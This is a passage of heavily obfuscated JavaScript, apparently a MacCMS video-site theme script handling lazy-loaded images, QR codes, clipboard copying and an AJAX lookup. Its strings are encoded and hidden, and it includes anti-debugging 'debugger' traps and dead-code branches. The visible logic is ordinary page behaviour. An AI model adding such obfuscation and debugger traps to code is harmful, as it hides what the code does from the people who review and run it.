_0x3de4de(_0x3b9735);},'mypYo':_0x94f6('451','Tbb@'),'gBtBJ':_0x94f6('452','khvI'),'dRgnI':function(_0x16aa29,_0x223d30){return _0x16aa29!==_0x223d30;},'iBWfC':_0x94f6('453','Egax'),'auFbL':function(_0x275f5e,_0x18ced7){return _0x275f5e(_0x18ced7);},'XMsBx':_0x94f6('454','YM9G'),'UqWkg':_0x94f6('455','#&tV'),'VCVHd':_0x94f6('456','5$k$'),'durpL':function(_0x1a5e4d,_0x57ee2a){return _0x1a5e4d(_0x57ee2a);},'XvXQW':_0x94f6('457','Gub2'),'lGfyS':_0x94f6('458','YFLY'),'Rkson':function(_0x5f54e3,_0x3a5eea){return _0x5f54e3==_0x3a5eea;},'oaCuk':function(_0x1ddd00,_0x11ed1b){return _0x1ddd00+_0x11ed1b;},'LCurO':function(_0x324448,_0x4d29bf){return _0x324448+_0x4d29bf;},'TUkzN':_0x94f6('459','foUY'),'ScMMQ':_0x94f6('45a','WJ&%'),'PkqrE':function(_0xb92b00,_0x377a47){return _0xb92b00+_0x377a47;},'DZDiX':function(_0x48db89,_0x20adcc){return _0x48db89(_0x20adcc);},'lHAkA':_0x94f6('45b','xaiG'),'PTFTc':_0x94f6('45c','N^AY')};var _0x4e693c=_0x27dfd5[_0x94f6('45d','ViB0')]($,_0x27dfd5[_0x94f6('45e','BeYB')]);var _0xad19c0=_0x27dfd5[_0x94f6('45f','uK47')]($,_0x27dfd5[_0x94f6('460','Tbb@')]);var _0x16f93f=_0x27dfd5[_0x94f6('461','ViB0')];var _0x36ed0f=_0x27dfd5[_0x94f6('462','RtsX')]($,_0x27dfd5[_0x94f6('463','BeYB')])[_0x94f6('464','BeYB')]();var _0x5cd605=_0x27dfd5[_0x94f6('465','2g&%')]($,_0x27dfd5[_0x94f6('466','N5o2')])[_0x94f6('467','ei*]')]();if(_0x27dfd5[_0x94f6('468','pxaU')](_0x5cd605,'')){var _0x162b57=_0x27dfd5[_0x94f6('469','#&tV')](_0x27dfd5[_0x94f6('46a','WZF@')](_0x27dfd5[_0x94f6('46b','Tbb@')](_0x27dfd5[_0x94f6('46c','nN4v')](_0x16f93f,_0x27dfd5[_0x94f6('46d',']8D9')]),_0x36ed0f),_0x27dfd5[_0x94f6('46e','4njc')]),_0x27dfd5[_0x94f6('46f','nHvX')](encodeURIComponent,hl[_0x94f6('470','foUY')][_0x94f6('471','uK47')]));}else{var _0x162b57=_0x27dfd5[_0x94f6('472','T@k#')](_0x27dfd5[_0x94f6('473','l3hR')](_0x27dfd5[_0x94f6('474','foUY')](_0x27dfd5[_0x94f6('475','[Zuz')](_0x27dfd5[_0x94f6('476','GhQx')](_0x16f93f,_0x27dfd5[_0x94f6('477','Egax')]),_0x36ed0f),_0x27dfd5[_0x94f6('478','nHvX')]),_0x5cd605),_0x27dfd5[_0x94f6('479','2g&%')](encodeURIComponent,hl[_0x94f6('47a','nHvX')][_0x94f6('47b','uK47')]));}$[_0x94f6('47c','nN4v')]({'url':_0x162b57,'type':_0x27dfd5[_0x94f6('47d','GhQx')],'dataType':_0x27dfd5[_0x94f6('47e','Egax')],'cache':![],'success':function(_0x25eb9b,_0x39e763){if(_0x27dfd5[_0x94f6('47f','4njc')](_0x27dfd5[_0x94f6('480','pxaU')],_0x27dfd5[_0x94f6('481','Egax')])){hl[_0x94f6('482','YFLY')][_0x94f6('483','HS(^')][_0x94f6('484','k]Gl')]?_0x27dfd5[_0x94f6('485','nN4v')]($,_0x27dfd5[_0x94f6('486','kEkE')])[_0x94f6('487','pdNs')](_0x27dfd5[_0x94f6('488','Mp%9')]):_0x27dfd5[_0x94f6('489','mT2p')]($,_0x27dfd5[_0x94f6('48a','YM9G')])[_0x94f6('48b','pxaU')]();}else{for(x in _0x25eb9b[_0x94f6('48c','[Zuz')][_0x94f6('48d','khvI')][0x0]);_0x4e693c[_0x94f6('48e','nHvX')](_0x25eb9b[_0x94f6('48f','HS(^')][_0x94f6('490','BeYB')][0x0][_0x94f6('491','Gub2')]);_0xad19c0[_0x94f6('492','HS(^')](_0x25eb9b[_0x94f6('493','4njc')][_0x94f6('494','N5o2')][0x0][_0x94f6('495','nN4v')]);}}});},'images':{'lazyload':function(){var _0x45f512={'hGBIM':function(_0x3ae432,_0x5cdef7){return _0x3ae432(_0x5cdef7);},'GURUc':_0x94f6('496','gk]4'),'dhFpA':_0x94f6('497','!AJ6'),'COVbn':function(_0x2ab03a,_0x5b73cf){return _0x2ab03a(_0x5b73cf);},'XKvJo':_0x94f6('498','nN4v'),'DwIwH':_0x94f6('499','K%I#'),'wTlaQ':function(_0x330d0a,_0x14501d){return _0x330d0a(_0x14501d);},'QnaqD':function(_0x7b14f2,_0x5c7346){return _0x7b14f2<_0x5c7346;},'ZXhGt':function(_0x3bca30,_0x4e0a5e){return _0x3bca30!==_0x4e0a5e;},'GWdAb':_0x94f6('49a','4njc'),'Fpasl':_0x94f6('49b','VBBj'),'lokww':_0x94f6('49c','HS(^'),'ocwmD':_0x94f6('49d','@6rR'),'bUarE':function(_0x92f035,_0x45320f){return _0x92f035(_0x45320f);},'kZNtd':_0x94f6('49e','N^AY'),'ZyVxx':_0x94f6('49f','ViB0'),'bNIkk':function(_0x61d50c,_0x409604){return _0x61d50c+_0x409604;},'Kavxe':_0x94f6('4a0',']8D9')};$[_0x94f6('4a1','Gub2')](_0x45f512[_0x94f6('4a2','pdNs')](maccms[_0x94f6('4a3','khvI')],_0x45f512[_0x94f6('4a4','WJ&%')]),function(){var _0x9c7323={'xSQiz':function(_0x35dae6,_0x436be0){return _0x45f512[_0x94f6('4a5','U^my')](_0x35dae6,_0x436be0);},'wyudA':_0x45f512[_0x94f6('4a6','GhQx')],'JCxjo':_0x45f512[_0x94f6('4a7','Gub2')]};_0x45f512[_0x94f6('4a8','2LJJ')]($,_0x45f512[_0x94f6('4a9','YM9G')])[_0x94f6('4aa','Q&6d')]({'effect':_0x45f512[_0x94f6('4ab','2LJJ')],'threshold':0xc8,'failurelimit':0x14});var _0x251998=_0x45f512[_0x94f6('4ac','5$k$')]($,window)[_0x94f6('4ad','khvI')]();if(_0x45f512[_0x94f6('4ae','@6rR')](_0x251998,0x334)){if(_0x45f512[_0x94f6('4af','5$k$')](_0x45f512[_0x94f6('4b0','4njc')],_0x45f512[_0x94f6('4b1','T@k#')])){_0x9c7323[_0x94f6('4b2','T@k#')]($,_0x9c7323[_0x94f6('4b3','nHvX')])[_0x94f6('4b4','VBBj')](_0x9c7323[_0x94f6('4b5','xf[T')]);}else{_0x45f512[_0x94f6('4b6','RtsX')]($,_0x45f512[_0x94f6('4b7','K%I#')])[_0x94f6('4b8','G*@u')](_0x45f512[_0x94f6('4b9','uK47')]);_0x45f512[_0x94f6('4ba','pxaU')]($,_0x45f512[_0x94f6('4bb','zkx]')])[_0x94f6('4bc','zkx]')](_0x45f512[_0x94f6('4bd','!AJ6')]);_0x45f512[_0x94f6('4be','gk]4')]($,_0x45f512[_0x94f6('4bf','!AJ6')])[_0x94f6('4c0','nHvX')]({'effect':_0x45f512[_0x94f6('4c1','khvI')],'threshold':0x96,'failurelimit':0x5,'container':_0x45f512[_0x94f6('4c2','pxaU')]($,_0x45f512[_0x94f6('4c3','pdNs')])});}}});},'qrcode':function(){var _0x2dc33a={'hRhHV':_0x94f6('4c4','Q&6d'),'krtGC':function(_0x2f8829,_0x578e49,_0x5b1474){return _0x2f8829(_0x578e49,_0x5b1474);},'rGSxa':function(_0x504593,_0x958639){return _0x504593!==_0x958639;},'DVTOl':_0x94f6('4c5','Egax'),'fztPZ':_0x94f6('4c6','pdNs'),'jTmSX':function(_0x3f428e,_0x317168){return _0x3f428e(_0x317168);},'rQqvB':_0x94f6('4c7','T@k#'),'gdeQE':function(_0x140c4c,_0x83bf81){return _0x140c4c(_0x83bf81);},'xgCBe':_0x94f6('4c8','YFLY'),'vGneg':function(_0x36a7b4,_0x11c3f1){return _0x36a7b4(_0x11c3f1);},'yLOvw':function(_0xcf6b9f,_0x365a97){return _0xcf6b9f(_0x365a97);},'DQtOu':_0x94f6('4c9',']8D9'),'xvMFx':function(_0x4b7a71,_0x23dde9){return _0x4b7a71+_0x23dde9;},'koIrE':_0x94f6('4ca','gk]4')};$[_0x94f6('4cb','UQ@x')](_0x2dc33a[_0x94f6('4cc','GhQx')](maccms[_0x94f6('4cd','uK47')],_0x2dc33a[_0x94f6('4ce','Q&6d')]),function(){if(_0x2dc33a[_0x94f6('4cf','N5o2')](_0x2dc33a[_0x94f6('4d0','[Zuz')],_0x2dc33a[_0x94f6('4d1','kEkE')])){_0x2dc33a[_0x94f6('4d2','YFLY')]($,_0x2dc33a[_0x94f6('4d3','l3hR')])[_0x94f6('4d4','VBBj')]({'width':0x78,'height':0x78,'text':_0x2dc33a[_0x94f6('4d5','Egax')](encodeURI,hl[_0x94f6('4d6','K%I#')][_0x94f6('4d7','nHvX')])});function _0x571eb6(_0x58d478){var _0x2fa8d2=new Image();_0x2fa8d2[_0x94f6('4d8','Tbb@')]=_0x58d478[_0x94f6('4d9','[Zuz')](_0x2dc33a[_0x94f6('4da','pxaU')]);return _0x2fa8d2;}var _0x20c9e1=_0x2dc33a[_0x94f6('4db','YFLY')]($,_0x2dc33a[_0x94f6('4dc','khvI')])[0x0];var _0x41dcf8=_0x2dc33a[_0x94f6('4dd','YFLY')](_0x571eb6,_0x20c9e1);_0x2dc33a[_0x94f6('4de','GhQx')]($,_0x2dc33a[_0x94f6('4df','T@k#')])[_0x94f6('4e0','WJ&%')](_0x41dcf8);}else{_0x2dc33a[_0x94f6('4e1','gk]4')](setTimeout,function(){$[_0x94f6('4e2','mT2p')][_0x94f6('4e3','uK47')]();},0x5dc);}});}},'scrolltop':function(){var _0x56552f={'eOdIW':_0x94f6('4e4','G*@u'),'JbGod':function(_0x55ce04,_0x1e5edf){return _0x55ce04<_0x1e5edf;},'mitug':function(_0x4f3b9d,_0x3c6c6c){return _0x4f3b9d(_0x3c6c6c);},'EMxvl':_0x94f6('4e5','foUY'),'xFRvx':_0x94f6('4e6','VBBj'),'pIuFt':_0x94f6('4e7','GhQx'),'ZErsF':_0x94f6('4e8','YFLY'),'pVlVv':_0x94f6('4e9','pdNs'),'uInBB':function(_0x4361b5,_0x387f06){return _0x4361b5(_0x387f06);},'jrbuG':_0x94f6('4ea','5$k$')};var _0x2539d2=_0x56552f[_0x94f6('4eb','uK47')][_0x94f6('4ec','RtsX')]('|'),_0x286652=0x0;while(!![]){switch(_0x2539d2[_0x286652++]){case'0':var _0x1db961={'ksJiA':function(_0x53e6c7,_0x1e55bd){return _0x56552f[_0x94f6('4ed','BeYB')](_0x53e6c7,_0x1e55bd);},'wGGQt':function(_0x4bb24f,_0x5ec82f){return _0x56552f[_0x94f6('4ee','pIGe')](_0x4bb24f,_0x5ec82f);},'dfJPT':_0x56552f[_0x94f6('4ef','YM9G')],'sXmbl':_0x56552f[_0x94f6('4f0','YM9G')],'caZRm':_0x56552f[_0x94f6('4f1','Q&6d')],'wdPxB':function(_0x17b2eb,_0x11cd83){return _0x56552f[_0x94f6('4ee','pIGe')](_0x17b2eb,_0x11cd83);},'UrAke':_0x56552f[_0x94f6('4f2','uK47')]};continue;case'1':$scrollTopLink['on'](_0x56552f[_0x94f6('4f3','k]Gl')],function(){_0x1db961[_0x94f6('4f4','foUY')]($,_0x1db961[_0x94f6('4f5','N^AY')])[_0x94f6('4f6','xaiG')]({'scrollTop':0x0},0x190);return!0x1;});continue;case'2':var _0x1e3fc3=_0x56552f[_0x94f6('4f7','5$k$')]($,window);continue;case'3':_0x1e3fc3[_0x94f6('4f8','@6rR')](function(){_0x1db961[_0x94f6('4f9','l3hR')](0x1f4,_0x1db961[_0x94f6('4fa','HS(^')]($,this)[_0x94f6('4fb','5$k$')]())?$scrollTopLink[_0x94f6('4fc','YFLY')](_0x1db961[_0x94f6('4fd','pIGe')],_0x1db961[_0x94f6('4fe','4njc')]):$scrollTopLink[_0x94f6('4ff','U^my')](_0x1db961[_0x94f6('500','nHvX')],_0x1db961[_0x94f6('501','uK47')]);});continue;case'4':$scrollTopLink=_0x56552f[_0x94f6('502','k]Gl')]($,_0x56552f[_0x94f6('503','T@k#')]);continue;}break;}},'copy':function(){var _0x13ae59={'wVvAM':function(_0x33fc2e,_0x524f3f){return _0x33fc2e(_0x524f3f);},'MMGTW':_0x94f6('504',']8D9'),'NxVyN':_0x94f6('505','xaiG'),'ogGbo':function(_0x70b134,_0x359646){return _0x70b134!==_0x359646;},'aOizR':_0x94f6('506','VBBj'),'fzkBe':_0x94f6('507','Mp%9'),'fVSUz':function(_0x396caf,_0x2321ad){return _0x396caf(_0x2321ad);},'yJBTY':_0x94f6('508','foUY'),'zBCGl':_0x94f6('509','uK47'),'rMuSK':_0x94f6('50a','mT2p'),'yXYPE':_0x94f6('50b','[Zuz'),'dqzkh':function(_0x137a80,_0x26aedd){return _0x137a80+_0x26aedd;},'aqdeA':_0x94f6('50c','YM9G')};$[_0x94f6('50d','K%I#')](_0x13ae59[_0x94f6('50e','N5o2')](maccms[_0x94f6('50f','Egax')],_0x13ae59[_0x94f6('510','Gub2')]),function(){var _0x553c54={'TCeGL':_0x13ae59[_0x94f6('511','Gub2')],'cRXPv':function(_0x49a81b,_0x5408c1){return _0x13ae59[_0x94f6('512','ViB0')](_0x49a81b,_0x5408c1);},'MAvOF':function(_0x2a5681,_0x5e1607){return _0x13ae59[_0x94f6('513','pdNs')](_0x2a5681,_0x5e1607);},'fzBMg':_0x13ae59[_0x94f6('514','xaiG')],'tohUd':_0x13ae59[_0x94f6('515','pIGe')],'DVeZW':function(_0x1b34d9,_0x5e6599){return _0x13ae59[_0x94f6('516','2g&%')](_0x1b34d9,_0x5e6599);},'rZQsj':_0x13ae59[_0x94f6('517','5$k$')]};if(_0x13ae59[_0x94f6('518','K%I#')](_0x13ae59[_0x94f6('519','foUY')],_0x13ae59[_0x94f6('519','foUY')])){if(ret){return debuggerProtection;}else{_0x13ae59[_0x94f6('51a','khvI')](debuggerProtection,0x0);}}else{var _0x58eab9=document[_0x94f6('51b','khvI')](_0x13ae59[_0x94f6('51c','U^my')]);var _0x26be2f=new Clipboard(_0x58eab9);_0x26be2f['on'](_0x13ae59[_0x94f6('51d','Q&6d')],function(_0x242751){_0x13ae59[_0x94f6('51e','YFLY')]($,_0x13ae59[_0x94f6('51f','Mp%9')])[_0x94f6('520','GhQx')]()[_0x94f6('521','@6rR')](0x5dc)[_0x94f6('522','xf[T')](0x12c);console[_0x94f6('523','#&tV')](_0x242751);});_0x26be2f['on'](_0x13ae59[_0x94f6('524','uK47')],function(_0x5cafa5){if(_0x553c54[_0x94f6('525','RtsX')](_0x553c54[_0x94f6('526','xf[T')],_0x553c54[_0x94f6('527','WJ&%')])){_0x553c54[_0x94f6('528','foUY')]($,_0x553c54[_0x94f6('529','k]Gl')])[_0x94f6('52a','4njc')]()[_0x94f6('52b','!AJ6')](0x5dc)[_0x94f6('52c','pxaU')](0x12c);console[_0x94f6('52d','Tbb@')](_0x5cafa5);}else{var _0x3b1236=_0x553c54[_0x94f6('52e','BeYB')];return _0x553c54[_0x94f6('52f','N^AY')](_0x3b1236[_0x94f6('17f','GhQx')](str1),-0x1);}});}});},'wxqrcode':function(){var _0x2ecca0={'gulMo':function(_0x2f4797,_0x61b46c){return _0x2f4797(_0x61b46c);},'TdSfc':_0x94f6('530','#&tV'),'DxnUD':_0x94f6('531','k]Gl'),'MuNiy':function(_0x515eec,_0x361cd3){return _0x515eec+_0x361cd3;},'Pffzl':function(_0x25bae0,_0x531249){return _0x25bae0+_0x531249;},'jRgTu':function(_0x1517e0,_0x341ada){return _0x1517e0+_0x341ada;},'Lyjfj':function(_0x30183f,_0x2fd462){return _0x30183f+_0x2fd462;},'kfKEW':_0x94f6('532','T@k#'),'mrGVo':_0x94f6('533','nHvX'),'EiMoD':_0x94f6('534','VBBj'),'VCzav':_0x94f6('535','Gub2'),'NYDzS':_0x94f6('536','YM9G'),'poaPP':function(_0x47d3f8,_0xeb2a5){return _0x47d3f8(_0xeb2a5);},'lytDJ':function(_0x3c0f29,_0x5bfc6e){return _0x3c0f29(_0x5bfc6e);},'wbYwt':_0x94f6('537','Q&6d'),'rqEPb':_0x94f6('538','Tbb@'),'gDkHE':_0x94f6('539','Mp%9'),'yyKZE':_0x94f6('53a','pxaU'),'MhhmM':function(_0x16a7fe,_0x18256f){return _0x16a7fe(_0x18256f);},'zWoTM':_0x94f6('53b','mT2p'),'TOkzF':_0x94f6('53c','foUY'),'xjmSa':function(_0x44d67f,_0x41dba4){return _0x44d67f!==_0x41dba4;},'eXWrq':_0x94f6('53d','xf[T'),'xsBDg':_0x94f6('53e','foUY'),'gsZfY':function(_0x1492a1,_0x35dfc1){return _0x1492a1+_0x35dfc1;},'WlGEu':function(_0x5002cf,_0x4846f7){return _0x5002cf+_0x4846f7;},'ITvEo':_0x94f6('53f','RtsX'),'IPZBr':_0x94f6('540','nN4v'),'GMFwQ':_0x94f6('541','Egax'),'iQEYa':function(_0x253071,_0x12ee7f){return _0x253071(_0x12ee7f);},'YhLHn':_0x94f6('542','!AJ6'),'jmbND':_0x94f6('543','Q&6d'),'vLQvy':function(_0x37810d,_0x2d7ae3){return _0x37810d(_0x2d7ae3);},'eelMP':_0x94f6('544','@6rR'),'gbYqE':_0x94f6('545','Tbb@'),'iCgmz':_0x94f6('546','mT2p'),'ujdIS':function(_0x223442,_0x2e6bed){return _0x223442(_0x2e6bed);},'PLBwN':_0x94f6('547','pdNs'),'LpSfN':_0x94f6('548','@6rR'),'jYVVl':function(_0xa16f0f,_0x5aacbf){return _0xa16f0f(_0x5aacbf);},'uxObo':_0x94f6('549','mT2p')};var _0x22318e=_0x2ecca0[_0x94f6('54a','UWnf')]($,_0x2ecca0[_0x94f6('54b','5$k$')])[_0x94f6('54c','ViB0')]();var _0x2a48e1=_0x2ecca0[_0x94f6('54d','BeYB')]($,_0x2ecca0[_0x94f6('54e','Tbb@')])[_0x94f6('54f','2g&%')]();var _0x1bfb9e=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('551','khvI')])[_0x94f6('552','pxaU')]();var _0x4a569a=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('553','uK47')])[_0x94f6('554','G*@u')]();var _0x18b5db=_0x2ecca0[_0x94f6('555','nN4v')]($,_0x2ecca0[_0x94f6('556','RtsX')])[_0x94f6('557','4njc')]();_0x2ecca0[_0x94f6('558','@6rR')]($,_0x2ecca0[_0x94f6('559','gk]4')])[_0x94f6('2f9','!AJ6')](function(){_0x2ecca0[_0x94f6('55a','Egax')]($,_0x2ecca0[_0x94f6('55b','pIGe')])[_0x94f6('55c','G*@u')](_0x2ecca0[_0x94f6('55d','ViB0')](_0x2ecca0[_0x94f6('55e','4njc')](_0x2ecca0[_0x94f6('55f','4l5F')](_0x2ecca0[_0x94f6('560','kEkE')](_0x2ecca0[_0x94f6('561','ViB0')],_0x1bfb9e),_0x2ecca0[_0x94f6('562','Egax')]),_0x2a48e1),_0x2ecca0[_0x94f6('563','khvI')]));_0x2ecca0[_0x94f6('564','YM9G')]($,_0x2ecca0[_0x94f6('565','uK47')])[_0x94f6('566','5$k$')](function(){_0x2ecca0[_0x94f6('567','khvI')]($,_0x2ecca0[_0x94f6('568','!AJ6')])[_0x94f6('569','G*@u')]();});});_0x2ecca0[_0x94f6('56a','xaiG')]($,_0x2ecca0[_0x94f6('56b','ei*]')])[_0x94f6('56c','N^AY')](function(){var _0x358f04={'iHNOe':function(_0x5032a4,_0xe304cc){return _0x2ecca0[_0x94f6('56d','Gub2')](_0x5032a4,_0xe304cc);},'YqSNp':_0x2ecca0[_0x94f6('56e','2g&%')],'XriHq':_0x2ecca0[_0x94f6('56f','mT2p')],'kIfyD':_0x2ecca0[_0x94f6('570','HS(^')],'DASbF':_0x2ecca0[_0x94f6('571','4njc')],'iSfbk':function(_0x4fd26c,_0x3675e5){return _0x2ecca0[_0x94f6('572','WJ&%')](_0x4fd26c,_0x3675e5);},'rAwUg':_0x2ecca0[_0x94f6('573','@6rR')],'hLCqu':_0x2ecca0[_0x94f6('574','U^my')]};if(_0x2ecca0[_0x94f6('575','ViB0')](_0x2ecca0[_0x94f6('576','K%I#')],_0x2ecca0[_0x94f6('577','nN4v')])){_0x2ecca0[_0x94f6('578','!AJ6')]($,_0x2ecca0[_0x94f6('579','zkx]')])[_0x94f6('57a','@6rR')](_0x2ecca0[_0x94f6('57b',']8D9')](_0x2ecca0[_0x94f6('57c','2LJJ')](_0x2ecca0[_0x94f6('57d','k]Gl')](_0x2ecca0[_0x94f6('57e','gk]4')](_0x2ecca0[_0x94f6('57f','HS(^')],_0x18b5db),_0x2ecca0[_0x94f6('580','#&tV')]),_0x4a569a),_0x2ecca0[_0x94f6('581','K%I#')]));_0x2ecca0[_0x94f6('582','T@k#')]($,_0x2ecca0[_0x94f6('583','Gub2')])[_0x94f6('43c','N5o2')](function(){_0x2ecca0[_0x94f6('584','N5o2')](alert,_0x2ecca0[_0x94f6('585','ei*]')]);_0x2ecca0[_0x94f6('586','ei*]')]($,_0x2ecca0[_0x94f6('587','l3hR')])[_0x94f6('588','2LJJ')]();});_0x2ecca0[_0x94f6('589','4l5F')]($,_0x2ecca0[_0x94f6('58a','Q&6d')])[_0x94f6('58b',']8D9')](function(){_0x2ecca0[_0x94f6('58c','RtsX')]($,_0x2ecca0[_0x94f6('58d','[Zuz')])[_0x94f6('58e','N5o2')]();});}else{_0x358f04[_0x94f6('58f','UQ@x')]($,_0x358f04[_0x94f6('590','pIGe')])[_0x94f6('1a0','[Zuz')](function(){_0x358f04[_0x94f6('591','gk]4')]($,_0x358f04[_0x94f6('592','Q&6d')])[_0x94f6('593','Gub2')]();_0x358f04[_0x94f6('594','Mp%9')]($,_0x358f04[_0x94f6('595','mT2p')])[_0x94f6('358','!AJ6')](_0x358f04[_0x94f6('596','T@k#')]);});_0x358f04[_0x94f6('597','ei*]')]($,_0x358f04[_0x94f6('598','nN4v')])[_0x94f6('4e9','pdNs')](function(){_0x358f04[_0x94f6('599','uK47')]($,_0x358f04[_0x94f6('59a',']8D9')])[_0x94f6('59b','nHvX')]();});}});}};$(document)[_0x94f6('59c','mT2p')](function(){var _0x5e3f06={'Lngwu':_0x94f6('59d','WZF@')};var _0x1b9d4b=_0x5e3f06[_0x94f6('59e','!AJ6')][_0x94f6('59f','Gub2')]('|'),_0xec22fd=0x0;while(!![]){switch(_0x1b9d4b[_0xec22fd++]){case'0':hl[_0x94f6('5a0','pIGe')]();continue;case'1':hl[_0x94f6('5a1','GhQx')][_0x94f6('5a2','Gub2')]();continue;case'2':hl[_0x94f6('5a3','BeYB')]();continue;case'3':hl[_0x94f6('5a4','YM9G')]();continue;case'4':hl[_0x94f6('5a5','RtsX')]();continue;case'5':hl[_0x94f6('5a6','Gub2')]();continue;case'6':hl[_0x94f6('5a7','UWnf')]();continue;case'7':hl[_0x94f6('5a8','khvI')]();continue;case'8':hl[_0x94f6('5a9','YM9G')]();continue;case'9':hl[_0x94f6('5aa','T@k#')]();continue;case'10':hl[_0x94f6('5ab',']8D9')][_0x94f6('5ac','@6rR')][_0x94f6('5ad','nN4v')]&&(hl[_0x94f6('5ae','VBBj')][_0x94f6('5af','UQ@x')](),hl[_0x94f6('5b0','kEkE')][_0x94f6('5b1','UWnf')]());continue;case'11':hl[_0x94f6('5b2','WZF@')][_0x94f6('5b3','N5o2')]();continue;case'12':hl[_0x94f6('5b4','T@k#')]();continue;case'13':hl[_0x94f6('5b5','pIGe')]();continue;}break;}});function _0x2e3ec3(_0x405ba2){var _0x37ec95={'ixZJl':function(_0x32e488,_0x1135f3){return _0x32e488+_0x1135f3;},'GLYfZ':_0x94f6('5b6','Q&6d'),'ikfJS':function(_0xb2a31,_0x48f45f){return _0xb2a31(_0x48f45f);},'UqcRK':_0x94f6('5b7','pxaU'),'kfQao':_0x94f6('5b8','G*@u'),'lAUxy':_0x94f6('5b9','#&tV'),'FrpbJ':_0x94f6('5ba','T@k#'),'nFaAx':function(_0x5f2bb3,_0x475265){return _0x5f2bb3===_0x475265;},'QNUgo':_0x94f6('5bb','YFLY'),'lvVmf':_0x94f6('5bc','l3hR'),'tRlHb':_0x94f6('5bd','GhQx'),'VVnIi':_0x94f6('5be','l3hR'),'tgGQs':_0x94f6('5bf','Q&6d'),'opieh':function(_0x1fae81,_0x5e70e6){return _0x1fae81(_0x5e70e6);},'NAOih':_0x94f6('5c0','pdNs'),'roCmC':_0x94f6('5c1','Mp%9'),'KMnvO':function(_0x251f70){return _0x251f70();},'YfICW':function(_0x658b16,_0x211b69){return _0x658b16!==_0x211b69;},'wSCgw':function(_0xf9096f,_0x2118af){return _0xf9096f/_0x2118af;},'EOMdI':_0x94f6('5c2','VBBj'),'FQnce':function(_0xc06458,_0x3e3532){return _0xc06458===_0x3e3532;},'eixhi':function(_0x41a9d3,_0x598d37){return _0x41a9d3%_0x598d37;},'dbjUd':_0x94f6('5c3','xf[T'),'GMGUt':_0x94f6('5c4','Gub2'),'PXSdH':function(_0x4ece1b,_0xb28065){return _0x4ece1b!==_0xb28065;},'jjiUR':_0x94f6('5c5','kEkE'),'Hfboz':_0x94f6('5c6','Mp%9'),'GGBKo':function(_0x2f6d76,_0xf55c5e){return _0x2f6d76(_0xf55c5e);},'RhPxX':function(_0x3f7176,_0x8ce098){return _0x3f7176(_0x8ce098);}};function _0x4c290b(_0x4b8ef0){var _0x21aba8={'aPDCb':function(_0x52eccb,_0x5d9850){return _0x37ec95[_0x94f6('5c7','Mp%9')](_0x52eccb,_0x5d9850);},'FOKYl':_0x37ec95[_0x94f6('5c8','!AJ6')],'Nqohj':_0x37ec95[_0x94f6('5c9','!AJ6')],'SmYUf':_0x37ec95[_0x94f6('5ca','YFLY')],'GBRaP':_0x37ec95[_0x94f6('5cb','pIGe')],'FLgqZ':function(_0x4b036b,_0x19881b){return _0x37ec95[_0x94f6('5cc','G*@u')](_0x4b036b,_0x19881b);},'oEkLW':_0x37ec95[_0x94f6('5cd','pdNs')],'hyDpG':_0x37ec95[_0x94f6('5ce','!AJ6')],'mHJfJ':_0x37ec95[_0x94f6('5cf','Q&6d')],'wybsO':_0x37ec95[_0x94f6('5d0','khvI')],'uaqIB':function(_0x1e5827,_0x5d584a){return _0x37ec95[_0x94f6('5d1','N^AY')](_0x1e5827,_0x5d584a);},'HdODb':_0x37ec95[_0x94f6('5d2','VBBj')],'FjGYE':function(_0x5c5458,_0x36e23f){return _0x37ec95[_0x94f6('5d3','nHvX')](_0x5c5458,_0x36e23f);},'LstSq':_0x37ec95[_0x94f6('5d4','kEkE')]};if(_0x37ec95[_0x94f6('5d5','foUY')](typeof _0x4b8ef0,_0x37ec95[_0x94f6('5d6','G*@u')])){var _0x2a5b04=function(){if(_0x21aba8[_0x94f6('5d7','khvI')](_0x21aba8[_0x94f6('5d8','Q&6d')],_0x21aba8[_0x94f6('5d9','UWnf')])){_0x21aba8[_0x94f6('5da','Mp%9')]($,_0x21aba8[_0x94f6('5db','T@k#')])[_0x94f6('5dc','kEkE')](_0x21aba8[_0x94f6('5dd','zkx]')]);_0x21aba8[_0x94f6('5de','[Zuz')]($,_0x21aba8[_0x94f6('5df','K%I#')])[_0x94f6('2f5','gk]4')](_0x21aba8[_0x94f6('5e0','5$k$')]);}else{debugger;}};return _0x37ec95[_0x94f6('5e1','YM9G')](_0x2a5b04);}else{if(_0x37ec95[_0x94f6('5e2','VBBj')](_0x37ec95[_0x94f6('5e3','Gub2')]('',_0x37ec95[_0x94f6('5e4','UWnf')](_0x4b8ef0,_0x4b8ef0))[_0x37ec95[_0x94f6('5e5','RtsX')]],0x1)||_0x37ec95[_0x94f6('5e6','foUY')](_0x37ec95[_0x94f6('5e7','pdNs')](_0x4b8ef0,0x14),0x0)){if(_0x37ec95[_0x94f6('5e8','k]Gl')](_0x37ec95[_0x94f6('5e9','4l5F')],_0x37ec95[_0x94f6('5ea','l3hR')])){debugger;}else{var _0x3d307c=firstCall?function(){if(fn){var _0x593b28=fn[_0x94f6('5eb','4l5F')](context,arguments);fn=null;return _0x593b28;}}:function(){};firstCall=![];return _0x3d307c;}}else{if(_0x37ec95[_0x94f6('5ec','Mp%9')](_0x37ec95[_0x94f6('5ed','Mp%9')],_0x37ec95[_0x94f6('5ee','2LJJ')])){debugger;}else{$[_0x94f6('5ef','Q&6d')](_0x37ec95[_0x94f6('5f0','ei*]')](maccms[_0x94f6('5f1','pdNs')],_0x37ec95[_0x94f6('5f2','Gub2')]),function(){var mUIASK={'vlxNV':_0x21aba8[_0x94f6('5f3','zkx]')]};_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return 